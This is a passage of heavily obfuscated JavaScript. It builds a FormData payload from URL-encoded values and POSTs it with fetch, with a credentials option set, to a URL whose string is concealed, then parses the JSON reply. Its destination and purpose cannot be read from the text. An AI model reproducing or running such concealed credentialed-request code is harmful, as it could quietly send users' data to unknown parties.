x1a2,_0x4583ab:0x102,_0x1dcfd1:0x2},O00O00911F_0x253f61={_0x1d1dc2:0x5fa,_0x26efff:0x173,_0x5ac194:0x115,_0x343e46:0x149},O00O00911F_0x27981a={_0x34703d:0x2b0,_0xa5f96:0xd4,_0x52f650:0x3f,_0x1d3452:0x1c3},O00O00911F_0x1877d7={_0x39ba58:0x1a2,_0x51301a:0x211,_0x361a28:0x13e,_0x258421:0x8f},O00O00911F_0x563714={_0x47b875:0x4a9,_0x4c0db6:0x106,_0x5269e5:0xa7,_0x3d9984:0x91},_0x3c2731={'SymtO':_0x436cad(O00O00911F_0x1c4730._0x337fff,O00O00911F_0x1c4730._0x223bb,O00O00911F_0x1c4730._0x690893,O00O00911F_0x1c4730._0x40e75b,O00O00911F_0x1c4730._0x36714b)+_0x23f1e1(O00O00911F_0x1c4730._0xbe5ce3,O00O00911F_0x1c4730._0x393300,O00O00911F_0x1c4730._0x1f8620,O00O00911F_0x1c4730._0x1adfc1,-O00O00911F_0x1c4730._0x2c0c70)+_0x36e5a0(O00O00911F_0x1c4730._0xb7b586,O00O00911F_0x1c4730._0x6e3a9d,O00O00911F_0x1c4730._0x125250,O00O00911F_0x1c4730._0x946537,O00O00911F_0x1c4730._0x30efd1)+_0x4854be(O00O00911F_0x1c4730._0xfb3920,O00O00911F_0x1c4730._0xaf136,O00O00911F_0x1c4730._0x4452d3,O00O00911F_0x1c4730._0x5a5524,O00O00911F_0x1c4730._0x4febdf)+_0x36e5a0(O00O00911F_0x1c4730._0x3d37f7,O00O00911F_0x1c4730._0x59a424,O00O00911F_0x1c4730._0x267b05,O00O00911F_0x1c4730._0x1219ba,O00O00911F_0x1c4730._0x123d64),'vUvuL':_0x436cad(O00O00911F_0x1c4730._0xc90388,O00O00911F_0x1c4730._0x23ecf7,O00O00911F_0x1c4730._0x29d72e,O00O00911F_0x1c4730._0x335da0,O00O00911F_0x1c4730._0x56bb06),'TNaWK':_0x36e5a0(-O00O00911F_0x1c4730._0x2d69a9,O00O00911F_0x1c4730._0x21f603,O00O00911F_0x1c4730._0xe59cbf,O00O00911F_0x1c4730._0x5c7725,O00O00911F_0x1c4730._0x398aaf)+_0x23f1e1(O00O00911F_0x1c4730._0x5b5e88,O00O00911F_0x1c4730._0x3430e6,O00O00911F_0x1c4730._0x9ae1b,O00O00911F_0x1c4730._0x549472,O00O00911F_0x1c4730._0x3c9cb4)+_0x23f1e1(O00O00911F_0x1c4730._0x216e7a,O00O00911F_0x1c4730._0x29c2c6,O00O00911F_0x1c4730._0x183e1f,O00O00911F_0x1c4730._0x117433,O00O00911F_0x1c4730._0x11fa74)+'r','VkClA':function(_0x5d13f4,_0x20eb23){return _0x5d13f4(_0x20eb23);},'UiasX':_0x30dc8a(O00O00911F_0x1c4730._0x24924c,O00O00911F_0x1c4730._0x46fbf4,O00O00911F_0x1c4730._0x3cbd11,O00O00911F_0x1c4730._0x4342ad,-O00O00911F_0x1c4730._0x4dd9ae)+'n','yMfzG':_0x23f1e1(O00O00911F_0x1c4730._0x85daec,O00O00911F_0x1c4730._0x4f3224,O00O00911F_0x1c4730._0x3e9d07,O00O00911F_0x1c4730._0x50b52d,O00O00911F_0x1c4730._0x1d20a9)+_0x36e5a0(O00O00911F_0x1c4730._0x1c2689,O00O00911F_0x1c4730._0x5066b2,O00O00911F_0x1c4730._0x215c98,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x5b24e7)+_0x36e5a0(O00O00911F_0x1c4730._0x4359bd,O00O00911F_0x1c4730._0x777cf0,O00O00911F_0x1c4730._0x39e995,O00O00911F_0x1c4730._0x3b4f2b,O00O00911F_0x1c4730._0x291cb8)+_0x4854be(O00O00911F_0x1c4730._0xc5855f,O00O00911F_0x1c4730._0x6bd364,O00O00911F_0x1c4730._0x2d2f16,-O00O00911F_0x1c4730._0x1f0700,O00O00911F_0x1c4730._0x2a8476)+'le','CFmar':_0x436cad(O00O00911F_0x1c4730._0x3c4037,O00O00911F_0x1c4730._0x528db5,O00O00911F_0x1c4730._0xe9baaa,O00O00911F_0x1c4730._0x31f1ae,O00O00911F_0x1c4730._0x117433)+_0x23f1e1(O00O00911F_0x1c4730._0x5e2e38,O00O00911F_0x1c4730._0x41717e,O00O00911F_0x1c4730._0x59c9cf,O00O00911F_0x1c4730._0x451685,O00O00911F_0x1c4730._0x24dbf7),'QGauy':_0x36e5a0(O00O00911F_0x1c4730._0x83cf20,O00O00911F_0x1c4730._0x403e59,O00O00911F_0x1c4730._0x3cfe6b,O00O00911F_0x1c4730._0x7e4c1b,O00O00911F_0x1c4730._0x2a67ed),'pgogU':_0x36e5a0(O00O00911F_0x1c4730._0x1f6584,O00O00911F_0x1c4730._0xa76932,O00O00911F_0x1c4730._0x256c67,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x4be297),'IBWjn':function(_0x466152,_0x155b36,_0x20e827){return _0x466152(_0x155b36,_0x20e827);},'dLesR':_0x30dc8a(O00O00911F_0x1c4730._0x53b07a,O00O00911F_0x1c4730._0x2da127,O00O00911F_0x1c4730._0x40740a,O00O00911F_0x1c4730._0xb1dd92,O00O00911F_0x1c4730._0x41a1ee),'LTEZS':_0x30dc8a(O00O00911F_0x1c4730._0x344640,O00O00911F_0x1c4730._0x4de513,O00O00911F_0x1c4730._0x38f438,O00O00911F_0x1c4730._0x1a52b6,O00O00911F_0x1c4730._0x530485)+'de','tihHo':_0x4854be(-O00O00911F_0x1c4730._0x4dcf16,-O00O00911F_0x1c4730._0x58dc28,-O00O00911F_0x1c4730._0x23cb1e,O00O00911F_0x1c4730._0x19ffbe,O00O00911F_0x1c4730._0x1e88a5)+_0x36e5a0(O00O00911F_0x1c4730._0x1d7a4d,O00O00911F_0x1c4730._0x3b4846,O00O00911F_0x1c4730._0x3dd469,O00O00911F_0x1c4730._0x320e9c,O00O00911F_0x1c4730._0x240a26)+_0x4854be(O00O00911F_0x1c4730._0x59b7f4,O00O00911F_0x1c4730._0x471997,-O00O00911F_0x1c4730._0x183c64,O00O00911F_0x1c4730._0x2373c5,O00O00911F_0x1c4730._0x5e2e3f)+_0x36e5a0(O00O00911F_0x1c4730._0x1cb92c,O00O00911F_0x1c4730._0x75e9fa,O00O00911F_0x1c4730._0x12a65b,O00O00911F_0x1c4730._0x1d2227,O00O00911F_0x1c4730._0x571050)+_0x4854be(O00O00911F_0x1c4730._0x413390,O00O00911F_0x1c4730._0x2f5663,-O00O00911F_0x1c4730._0x26f177,O00O00911F_0x1c4730._0x3379e2,O00O00911F_0x1c4730._0x3a4875)+'ok','OpIeG':function(_0x3878a6,_0x5441b7){return _0x3878a6+_0x5441b7;},'xkRNu':_0x36e5a0(O00O00911F_0x1c4730._0x361e05,O00O00911F_0x1c4730._0x2642bc,O00O00911F_0x1c4730._0x72b967,O00O00911F_0x1c4730._0x418fda,O00O00911F_0x1c4730._0x164a7c)+_0x4854be(-O00O00911F_0x1c4730._0x5d9ac4,O00O00911F_0x1c4730._0x241427,O00O00911F_0x1c4730._0x38abac,O00O00911F_0x1c4730._0x11cb72,O00O00911F_0x1c4730._0x58db7a)+_0x30dc8a(-O00O00911F_0x1c4730._0x36d445,O00O00911F_0x1c4730._0x2c551c,O00O00911F_0x1c4730._0x29f278,O00O00911F_0x1c4730._0x2ec63f,O00O00911F_0x1c4730._0x23b914)+_0x36e5a0(O00O00911F_0x1c4730._0x5efbb6,O00O00911F_0x1c4730._0x24e12d,O00O00911F_0x1c4730._0x387af9,O00O00911F_0x1c4730._0x1df12e,-O00O00911F_0x1c4730._0x5a98ad)+_0x30dc8a(O00O00911F_0x1c4730._0x174641,O00O00911F_0x1c4730._0x4800ee,O00O00911F_0x1c4730._0x6643fb,O00O00911F_0x1c4730._0x1e4023,O00O00911F_0x1c4730._0x4383d4)+_0x30dc8a(O00O00911F_0x1c4730._0xcaec51,O00O00911F_0x1c4730._0x2eadff,O00O00911F_0x1c4730._0x20eb94,O00O00911F_0x1c4730._0x5c9761,O00O00911F_0x1c4730._0xfaea61)+_0x4854be(O00O00911F_0x1c4730._0x2a7524,O00O00911F_0x1c4730._0x108b3f,O00O00911F_0x1c4730._0xcbdc68,O00O00911F_0x1c4730._0x3444c5,O00O00911F_0x1c4730._0x5f253c),'mYQKp':_0x36e5a0(O00O00911F_0x1c4730._0x409a8a,O00O00911F_0x1c4730._0x3b032e,O00O00911F_0x1c4730._0x12ada5,O00O00911F_0x1c4730._0x94f264,O00O00911F_0x1c4730._0x4c2db3)+_0x4854be(O00O00911F_0x1c4730._0x3cd6e7,O00O00911F_0x1c4730._0x17487,O00O00911F_0x1c4730._0x5b5e88,O00O00911F_0x1c4730._0x9ca071,O00O00911F_0x1c4730._0x2746be)+_0x4854be(O00O00911F_0x1c4730._0x1bb7d7,O00O00911F_0x1c4730._0x4e3070,O00O00911F_0x1c4730._0x327c9c,O00O00911F_0x1c4730._0x14f6ff,O00O00911F_0x1c4730._0x1bf3b9)+_0x30dc8a(O00O00911F_0x1c4730._0x2ddb73,O00O00911F_0x1c4730._0x118104,O00O00911F_0x1c4730._0x4bddcc,O00O00911F_0x1c4730._0x52f06b,O00O00911F_0x1c4730._0xbb88d1)+_0x436cad(O00O00911F_0x1c4730._0x5893c0,O00O00911F_0x1c4730._0x220b8b,O00O00911F_0x1c4730._0x4af736,O00O00911F_0x1c4730._0xfb6d12,O00O00911F_0x1c4730._0x56f27c)+_0x436cad(O00O00911F_0x1c4730._0x331073,O00O00911F_0x1c4730._0x3b8e45,O00O00911F_0x1c4730._0x3d3960,O00O00911F_0x1c4730._0x23d165,O00O00911F_0x1c4730._0x778df7)+'t'},_0xb8e29d=_0x3c2731[_0x23f1e1(O00O00911F_0x1c4730._0x59593e,O00O00911F_0x1c4730._0x50545b,O00O00911F_0x1c4730._0x2fa464,O00O00911F_0x1c4730._0x3af8b2,O00O00911F_0x1c4730._0x39f701)],_0x10f46f=new FormData();_0x10f46f[_0x23f1e1(-O00O00911F_0x1c4730._0x55703b,O00O00911F_0x1c4730._0x10c82f,O00O00911F_0x1c4730._0x281a86,-O00O00911F_0x1c4730._0x2caf2d,O00O00911F_0x1c4730._0x4e66c8)+'d'](_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x2e34ea,O00O00911F_0x1c4730._0x5ded9b,O00O00911F_0x1c4730._0x34c8b3,O00O00911F_0x1c4730._0x3269e8,O00O00911F_0x1c4730._0x1179c5)],_0x3900f0),_0x10f46f[_0x36e5a0(O00O00911F_0x1c4730._0x2ca666,O00O00911F_0x1c4730._0x426a8e,O00O00911F_0x1c4730._0x24ae44,O00O00911F_0x1c4730._0x786866,O00O00911F_0x1c4730._0x185fcd)+'d'](_0x3c2731[_0x4854be(O00O00911F_0x1c4730._0x5a8d22,O00O00911F_0x1c4730._0x1f5078,O00O00911F_0x1c4730._0x5ee594,O00O00911F_0x1c4730._0x2905fa,O00O00911F_0x1c4730._0x446153)],_0x36e5a0(O00O00911F_0x1c4730._0x4fe2fb,O00O00911F_0x1c4730._0x5f0eba,O00O00911F_0x1c4730._0x5c2b0f,O00O00911F_0x1c4730._0x4e151c,O00O00911F_0x1c4730._0x3f9060)+_0x23f1e1(-O00O00911F_0x1c4730._0x50b40a,O00O00911F_0x1c4730._0x393300,O00O00911F_0x1c4730._0x50364b,O00O00911F_0x1c4730._0x5ad7cb,-O00O00911F_0x1c4730._0x54f27d)+_0x36e5a0(O00O00911F_0x1c4730._0x1d732a,O00O00911F_0x1c4730._0x1e7905,O00O00911F_0x1c4730._0x125ab1,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x201c58)+_0x30dc8a(O00O00911F_0x1c4730._0x2d0ccf,O00O00911F_0x1c4730._0x31cf32,O00O00911F_0x1c4730._0x499267,O00O00911F_0x1c4730._0x39ada0,O00O00911F_0x1c4730._0x5ca09c)+_0x30dc8a(O00O00911F_0x1c4730._0x24e9c0,O00O00911F_0x1c4730._0x42bc2d,O00O00911F_0x1c4730._0x25e0f4,O00O00911F_0x1c4730._0x45014a,O00O00911F_0x1c4730._0x1f0352)+_0x4854be(O00O00911F_0x1c4730._0x197b50,O00O00911F_0x1c4730._0xb6b023,O00O00911F_0x1c4730._0x76b20f,O00O00911F_0x1c4730._0x386e17,O00O00911F_0x1c4730._0x49f469)+'e='+_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x2b707b,O00O00911F_0x1c4730._0x223b84,O00O00911F_0x1c4730._0x518d03,O00O00911F_0x1c4730._0x127c85,O00O00911F_0x1c4730._0x1d7a00)](encodeURIComponent,_0x4eb0d5)+(_0x4854be(O00O00911F_0x1c4730._0x53ee11,O00O00911F_0x1c4730._0x5ad6f7,O00O00911F_0x1c4730._0x3c990b,O00O00911F_0x1c4730._0x186b87,O00O00911F_0x1c4730._0x5cc453)+'e=')+_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x43ce43,O00O00911F_0x1c4730._0x1606bb,O00O00911F_0x1c4730._0x3a208b,O00O00911F_0x1c4730._0x17f567,O00O00911F_0x1c4730._0x27156e)](encodeURIComponent,_0x3d2d96)),_0x10f46f[_0x4854be(-O00O00911F_0x1c4730._0x41ec7f,O00O00911F_0x1c4730._0x117b30,O00O00911F_0x1c4730._0x4a17f1,O00O00911F_0x1c4730._0x50ad2f,O00O00911F_0x1c4730._0x55dc42)+'d'](_0x3c2731[_0x4854be(O00O00911F_0x1c4730._0x3a7d45,O00O00911F_0x1c4730._0x5a61c4,O00O00911F_0x1c4730._0xd722db,-O00O00911F_0x1c4730._0x2d826a,O00O00911F_0x1c4730._0x5b1b57)],_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x57154d,O00O00911F_0x1c4730._0x38093d,-O00O00911F_0x1c4730._0x1e9e8c,-O00O00911F_0x1c4730._0x5af913,O00O00911F_0x1c4730._0x172ad1)]);function _0x23f1e1(_0xd0ab1,_0x391ac3,_0xb96b9a,_0x43e636,_0x41628b){return O00O00911F_0xbc3d7d(_0x391ac3-O00O00911F_0x563714._0x47b875,_0x43e636,_0xb96b9a-O00O00911F_0x563714._0x4c0db6,_0x43e636-O00O00911F_0x563714._0x5269e5,_0x41628b-O00O00911F_0x563714._0x3d9984);}_0x10f46f[_0x36e5a0(-O00O00911F_0x1c4730._0x5600a1,O00O00911F_0x1c4730._0x224746,-O00O00911F_0x1c4730._0x4f51a6,O00O00911F_0x1c4730._0x1dd31a,-O00O00911F_0x1c4730._0xb4ed4)+'d'](_0x3c2731[_0x30dc8a(-O00O00911F_0x1c4730._0x37a00e,O00O00911F_0x1c4730._0x38adfd,O00O00911F_0x1c4730._0x5aa4fb,O00O00911F_0x1c4730._0x25b8dd,O00O00911F_0x1c4730._0x20c1eb)],O00O00911F_0x5311cc),_0x10f46f[_0x36e5a0(-O00O00911F_0x1c4730._0x36d445,O00O00911F_0x1c4730._0x3fa5eb,-O00O00911F_0x1c4730._0x45e345,O00O00911F_0x1c4730._0x1dd31a,O00O00911F_0x1c4730._0xd519b9)+'d'](_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x5e6d5a,O00O00911F_0x1c4730._0x1b00ff,O00O00911F_0x1c4730._0x1b7d4c,O00O00911F_0x1c4730._0x4e0e0a,O00O00911F_0x1c4730._0x365faa)],_0x4eb0d5),_0x10f46f[_0x4854be(O00O00911F_0x1c4730._0x17c1b1,-O00O00911F_0x1c4730._0x1b8636,O00O00911F_0x1c4730._0x11bbd8,O00O00911F_0x1c4730._0xbee2f1,O00O00911F_0x1c4730._0x4e3863)+'d'](_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x546d66,O00O00911F_0x1c4730._0x16fa00,O00O00911F_0x1c4730._0x27951f,O00O00911F_0x1c4730._0x41c466,O00O00911F_0x1c4730._0x4f51a6)],_0x3d2d96);function _0x36e5a0(_0x3abe8a,_0xe805ec,_0x285b70,_0x130405,_0x342408){return O00O00911F_0x1fd229(_0x285b70,_0xe805ec-O00O00911F_0x1877d7._0x39ba58,_0x130405- -O00O00911F_0x1877d7._0x51301a,_0x130405-O00O00911F_0x1877d7._0x361a28,_0x342408-O00O00911F_0x1877d7._0x258421);}function _0x436cad(_0x2748df,_0x3f0940,_0x3456a4,_0x5ad3be,_0x53f707){return O00O00911F_0xbc3d7d(_0x5ad3be-O00O00911F_0x27981a._0x34703d,_0x3456a4,_0x3456a4-O00O00911F_0x27981a._0xa5f96,_0x5ad3be-O00O00911F_0x27981a._0x52f650,_0x53f707-O00O00911F_0x27981a._0x1d3452);}const _0xf1f89a=await _0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x37ae3c,O00O00911F_0x1c4730._0x193b38,O00O00911F_0x1c4730._0x152541,O00O00911F_0x1c4730._0xa6eea5,O00O00911F_0x1c4730._0x228714)](fetch,_0xb8e29d,{'method':_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x4dd741,O00O00911F_0x1c4730._0xfe1533,O00O00911F_0x1c4730._0x16a145,O00O00911F_0x1c4730._0x172719,O00O00911F_0x1c4730._0x110bdc)],'body':_0x10f46f,'credentials':_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x3d42a4,O00O00911F_0x1c4730._0x397887,O00O00911F_0x1c4730._0x5e94e1,O00O00911F_0x1c4730._0x174641,-O00O00911F_0x1c4730._0x417474)]});function _0x30dc8a(_0x4ab8b9,_0x1f3d43,_0x319809,_0x32c45a,_0x40d30e){return O00O00911F_0x301314(_0x319809-O00O00911F_0x253f61._0x1d1dc2,_0x1f3d43-O00O00911F_0x253f61._0x26efff,_0x319809-O00O00911F_0x253f61._0x5ac194,_0x32c45a,_0x40d30e-O00O00911F_0x253f61._0x343e46);}function _0x4854be(_0x4ffd70,_0x4c8ed9,_0x156df,_0xab37c0,_0x2a7d78){return O00O00911F_0x301314(_0x2a7d78-O00O00911F_0x41c605._0x8a79fe,_0x4c8ed9-O00O00911F_0x41c605._0x328767,_0x156df-O00O00911F_0x41c605._0x4583ab,_0x156df,_0x2a7d78-O00O00911F_0x41c605._0x1dcfd1);}if(!_0xf1f89a['ok'])throw new Error(_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x451a94,O00O00911F_0x1c4730._0x2a528f,O00O00911F_0x1c4730._0x555ea6,O00O00911F_0x1c4730._0x309229,O00O00911F_0x1c4730._0x549fb8)]);const _0x40e2ae=await _0xf1f89a[_0x436cad(O00O00911F_0x1c4730._0x1f38b8,O00O00911F_0x1c4730._0x172bd3,O00O00911F_0x1c4730._0xb365d0,O00O00911F_0x1c4730._0x1beb62,O00O00911F_0x1c4730._0x2c191b)]();try{const _0x1a9d15=_0x40e2ae[_0x23f1e1(O00O00911F_0x1c4730._0x20c1eb,O00O00911F_0x1c4730._0x4997cf,O00O00911F_0x1c4730._0xd9973,-O00O00911F_0x1c4730._0x552ca5,O00O00911F_0x1c4730._0x59581d)+_0x4854be(O00O00911F_0x1c4730._0x4e4847,O00O00911F_0x1c4730._0xa0d49a,-O00O00911F_0x1c4730._0x246202,-O00O00911F_0x1c4730._0x385e98,O00O00911F_0x1c4730._0x574711)](_0x40e2ae[_0x436cad(-O00O00911F_0x1c4730._0x190c3b,-O00O00911F_0x1c4730._0x56432f,-O00O00911F_0x1c4730._0x229037,O00O00911F_0x1c4730._0xa4abb6,O00O00911F_0x1c4730._0x12a725)+'Of']('{'),_0x3c2731[_0x23f1e1(O00O00911F_0x1c4730._0x379419,O00O00911F_0x1c4730._0x3552e0,O00O00911F_0x1c4730._0x1278e3,-O00O00911F_0x1c4730._0x131a83,O00O00911F_0x1c4730._0x4ad9f1)](_0x40e2ae[_0x436cad(O00O00911F_0x1c4730._0x1dc36c,O00O00911F_0x1c4730._0x59e423,O00O00911F_0x1c4730._0x4e4a54,O00O00911F_0x1c4730._0x14f486,O00O00911F_0x1c4730._0x97b634)+_0x23f1e1(O00O00911F_0x1c4730._0xa4abb0,O00O00911F_0x1c4730._0x56a2df,O00O00911F_0x1c4730._0x29099a,-O00O00911F_0x1c4730._0x510797,-O00O00911F_0x1c4730._0x100e8a)+'f']('}'),0x26e3*-0x1+0x7*0x4d5+0x511)),_0x2cf3f9=JSON[_0x436cad(-O00O00911F_0x1c4730._0x1d7a4d,O00O00911F_0x1c4730._0x3f8ce1,O00O00911F_0x1c4730._0x44a193,O00O00911F_0x1c4730._0x3702dd,O00O00911F_0x1c4730._0x55a530)](_0x1a9d15);console[_0x436cad(O00O00911F_0x1c4730._0x5003e5,O00O00911F_0x1c4730._0xa879b5,O00O00911F_0x1c4730._0xcacb67,O00O00911F_0x1c4730._0x1dd86c,O00O00911F_0x1c4730._0x51a029)](_0x2cf3f9);}catch(_0x38c126){console[_0x4854be(O00O00911F_0x1c4730._0x1ef6a5,O00O00911F_0x1c4730._0x27951f,O00O00911F_0x1c4730._0x3d264e,O00O00911F_0x1c4730._0x244998,O00O00911F_0x1c4730._0x235ced)](_0x3c2731[_0x30dc8a(O00O00911F_0x1c4730._0x20af95,-O00O00911F_0x1c4730._0x513fc5,O00O00911F_0x1c4730._0x196512,O00O00911F_0x1c4730._0x5300e2,O00O00911F_0x1c4730._0x3cb5c1)],_0x40e2ae);throw new Error(_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x517d09,O00O00911F_0x1c4730._0x1ce15b,O00O00911F_0x1c4730._0x5d55b8,-O00O00911F_0x1c4730._0x2e52e6,O00O00911F_0x1c4730._0x2633d8)]);}}async function O00O00911F_0x128314(_0x11c246,_0x282c1a){const O00O00911F_0x5ac6ea={_0x5baee8:0xdd5,_0x20371a:0x659,_0x3763b4:0x129,_0x22525c:0x955,_0x20edff:0x46,_0x256553:0x160b,_0x168179:0x1256,_0x390d7f:0x20b2,_0x559182:0x170d,_0x1d7adb:0x23ec,_0x3376ec:0x25c9,_0xf7c189:0x1973,_0x743bcc:0xd3e,_0x8cd75f:0x16eb,_0x238cef:0x1d46,_0x122977:0x7a7,_0x1421fe:0x18b1,_0x1880cc:0xd89,_0xdf2d32:0xa29,_0x29a62c:0xacd,_0x5a4a81:0x1b13,_0x181afd:0x109f,_0x28e82b:0x73e,_0x372b07:0x7ba,_0x1b7c8d:0xb3c,_0x226613:0x142d,_0x4fb3aa:0x1341,_0x1cbf7d:0x615,_0x1b7686:0x9f5,_0x587d0f:0x5cf,_0x8e0c86:0xf42,_0x3e151c:0x14e6,_0x376715:0xb26,_0x44486c:0x119e,_0x165426:0x173e,_0x224c73:0x160a,_0x2335b2:0x1a65,_0x9cdb7b:0x188a,_0x36d736:0x1958,_0x33c646:0x1b07,_0x31809c:0x176a,_0x20dfc8:0x28d7,_0x556ede:0x15a6,_0x3c1b0d:0x25c8,_0x40d0a9:0x1da7,_0x2c63a3:0x157a,_0x4ade19:0x1c91,_0x2ee9b4:0x1c46,_0xd8dcff:0x1fc8,_0xf5d1a2:0x18e3,_0x20bf2e:0xcef,_0x8436f9:0x9b0,_0x195559:0x2e1,_0x544fa3:0xb26,_0x4312fc:0x70c,_0x1ebb8b:0x11c,_0x555431:0x803,_0x757dfa:0x79d,_0x170512:0x1641,_0x5a7fde:0x808,_0x5523a3:0xce6,_0x28326a:0xd64,_0x140513:0x1821,_0x27dd4b:0x1b8f,_0x3842e0:0x195a,_0x1899f7:0x1e36,_0x2c5b32:0x1267,_0x56d222:0x188f,_0x27b258:0xd87,_0xe61912:0x14b7,_0x510d1a:0x13e1,_0x224302:0x21b9,_0x306015:0x1806,_0x425075:0x169f,_0x5edbe9:0x1bbf,_0x19cb65:0x787,_0x401004:0x488,_0x13fa13:0x4d7,_0x22d219:0x597,_0xf8f3f7:0x94c,_0x4e294d:0x1bfc,_0x580991:0x124f,_0x26b411:0x1828,_0x4179ad:0x2634,_0x44e454:0x192d,_0x57532e:0x2a1a,_0x161d7d:0x1780,_0x3d01af:0x1d91,_0x26dbac:0x1ecb,_0x8befd2:0x2703,_0x4bcd23:0x22e9,_0x105872:0xdd1,_0x4cc454:0x1b6b,_0x344ca7:0x1381,_0x27a934:0x12da,_0x1fecfe:0x7f2,_0x3fe8fc:0x1e4,_0x5b2b5b:0xc63,_0x34fe53:0x112e,_0x49dc72:0x502,_0x13f846:0x30d,_0x45d74d:0x281,_0x14c045:0xe5,_0x7b0e6c:0xb52,_0x5acb50:0xe83,_0x225291:0x1142,_0x414f99:0xb76,_0x1c803c:0x12dc,_0x2bc80b:0x157e,_0x540347:0xc4e,_0x4730a0:0x288,_0x5501bd:0x1109,_0x3d6d89:0xdb6,_0x35ba5e:0x1810,_0x3b32cd:0xc1a,_0x46ab46:0x90,_0x3cb546:0x8e9,_0x17f058:0x91c,_0x3030cb:0x287,_0x49109a:0xd32,_0x2afbe7:0x10c7,_0x58f3f9:0xfdc,_0x313aa4:0xca7,_0x2f07a7:0x1af3,_0x13cbe1:0xf4e,_0x1d7ffc:0x1008,_0x23cd3f:0x1339,_0x53f434:0x1b56,_0x41ed84:0x1798,_0x28f871:0x1c79,_0x2d3771:0x96a,_0x1500f2:0x1599,_0x365f66:0x1fac,_0x16ea53:0x16f2,_0x585411:0x127d,_0x558e73:0x8d,_0x1a6c5c:0x1620,_0x312a75:0x94e,_0x208d62:0x49e,_0x34796f:0x55e,_0x31c666:0x2c28,_0x444db0:0x19a8,_0x4958de:0x1f77,_0x80a147:0x2cfc,_0x3d6330:0x2c64,_0x2bc059:0x9ea,_0x4c9a5f:0xa2e,_0x15af0a:0xc05,_0x47dc65:0x510,_0x18769f:0x208,_0x271ec7:0x18dc,_0xbe425b:0x1361,_0x47a379:0x1048,_0x1df29b:0x2139,_0x303a07:0x1444,_0x23d358:0x1c16,_0x40e3a3:0xd4b,_0x242e36:0x12fb,_0x3ed385:0x459,_0x147312:0x1c25,_0x41c257:0x1b82,_0x23686f:0x13a1,_0x291fff:0x1311,_0x2e7ac5:0x857,_0x36d1ef:0x163e,_0x5da4e5:0x250,_0x51331d:0x6ac,_0x40743d:0x767,_0x31c2fa:0x300,_0x1395e1:0x60a,_0x15e682:0x91,_0x2571b2:0x5d0,_0x262d96:0x752,_0x5f1c61:0x165,_0x6ac2eb:0x1034,_0x52b90e:0xe76,_0x230831:0xdbc,_0x1f2b15:0xc8d,_0x161b04:0x856,_0x2b0979:0x195f,_0x4c76ce:0x33c,_0x5498fa:0xb19,_0xb7053d:0x5ef,_0x35672a:0x791,_0x20f106:0xb45,_0xfa785d:0x22e3,_0x32d477:0x182d,_0x391b0a:0xb47,_0x2ab261:0x161f,_0x1037f2:0xc12,_0x3783aa:0xb78,_0x19096a:0x11fa,_0x4eb2c7:0xc9f,_0x8ba29e:0x187e,_0x20c817:0x14c3,_0x2e6678:0x1b4e,_0x35f4e8:0x1a89,_0x2d5962:0x27e9,_0x9976f3:0x1763,_0x425a43:0x1bf3,_0x47072f:0xdb5,_0x1d2838:0x12c1,_0x49766c:0x2fc,_0x72badd:0x1a91,_0x23eb95:0x1d0c,_0x48cea3:0x22ca,_0x1534ed:0x1fbb,_0x5a9bfb:0x14fd,_0x35945b:0x293c,_0xbb6759:0xd17,_0x3ae33f:0x588,_0x2a7070:0x96,_0x1227d4:0x257,_0x174a57:0x721,_0x31bcbf:0x1da0,_0x1d6d14:0x19b3,_0x486aef:0x12dc,_0x1e0653:0xbe4,_0x3c419e:0x633,_0x508b1e:0x1427,_0x3e8c5e:0x1019,_0x8f51e5:0x1878,_0x22407a:0x455,_0x107414:0x1bad,_0x473de5:0x33,_0x106e82:0x4d6,_0x2fdbe6:0x5a4,_0x581cba:0x129e,_0xdea21d:0xf85,_0x26e5a3:0x617,_0x3833d6:0x581,_0x5512aa:0xd8e,_0x23695d:0x12e3,_0x7e9cc8:0x155,_0x3d4877:0x388,_0x4043e1:0xad7,_0x352bf5:0xa92,_0x4e19ae:0x16c4,_0x2b7115:0x1171,_0xd96d61:0x3a2,_0x20eadf:0xf0d,_0x209073:0x11e8,_0xe942a:0x63f,_0x228ade:0x6e6,_0x5f2b47:0x895,_0x1a414c:0x2a3,_0x3c5ad3:0xc32,_0x291ba7:0x540,_0x20f8b2:0x22ea,_0x396eb5:0x9f2,_0x3a3d5c:0x16a0,_0x2a65e8:0x2110,_0x26e27d:0x22a7,_0x2b0d85:0x1787,_0x4fe8c2:0xd96,_0x5f21c6:0x1331,_0x4ffc9a:0x1cd7,_0x43fffc:0xf74,_0x15f5d1:0x1719,_0x72ae3c:0x17cb,_0x297c60:0xe25,_0x4e38b1:0xb0f,_0x35aec6:0x269e,_0x40b4a5:0x151d,_0xa92fd8:0x2722,_0x4dd901:0x19c1,_0x880097:0x249a,_0x4ab09d:0x23d8,_0x32a82b:0xd35,_0x3e3ac4:0xa3b,_0x53f540:0xc7,_0x2c7046:0x5de,_0xa3ca79:0x18},O00O00911F_0x2417b0={_0x1d8bf7:0x201,_0x91dcf3:0xc1,_0x5a0920:0x197,_0x1bc12f:0xdc},O00O00911F_0x5c389b={_0x42eeed:0x5f8,_0xaa388e:0x11,_0x5b0ecb:0x7,_0x7854b5:0xa0},O00O00911F_0x31e140={_0x54be54:0x1b9,_0x212d7b:0x78,_0x147406:0x1e7,_0x3193ae:0x1e6},O00O00911F_0x1f8c3b={_0x4daffc:0x223,_0x565c84:0x135,_0x7033cf:0x2c,_0x180374:0x1c6},O00O00911F_0x4d1e30={_0x4d6548:0x546,_0x4d0da1:0x38,_0x4cea1e:0xc1,_0x218a6f:0x2};function _0xb88f0c(_0x5b4ce6,_0x561a97,_0x59883d,_0x59d680,_0x4b8495){return O00O00911F_0xbc3d7d(_0x561a97-O00O00911F_0x4d1e30._0x4d6548,_0x5b4ce6,_0x59883d-O00O00911F_0x4d1e30._0x4d0da1,_0x59d680-O00O00911F_0x4d1e30._0x4cea1e,_0x4b8495-O00O00911F_0x4d1e30._0x218a6f);}function 